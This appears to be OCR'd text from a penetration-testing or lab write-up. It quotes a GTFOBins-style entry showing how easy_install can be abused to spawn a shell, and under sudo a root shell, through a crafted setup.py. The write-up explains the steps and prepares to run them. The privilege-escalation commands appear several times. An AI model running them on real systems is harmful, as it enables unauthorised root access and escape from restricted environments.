 .. / easy_install Star 7,367
Shell Reverse shell File upload File download File write File read Library load Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
TF=$(mktemp -d)
echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
easy_install $TF
While there are multiple possibilities listed, we are primarily interested in the Sudo section, which states
that when easy_install is ran as the superuser, the elevated privileges are not dropped, allowing us to
maintain access as that user.
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
TF=$(mktemp -d)
echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
sudo easy_install $TF
The PoC shown above is a sequence of bash commands. Firstly, a temporary directory is created, wherein a
Python script that spawns a /bin/sh shell is subsequently created. Since easy_install is a (deprecated)
Python module which installs Python libraries, the final part of the PoC consists of 'installing' the script we
just created (using sudo), which will trigger the payload and spawn a shell as root.
TF=$(mktemp -d)
echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" >
$TF/setup.py
sudo easy_install $TF
Let's try to run the commands from the code block shown above.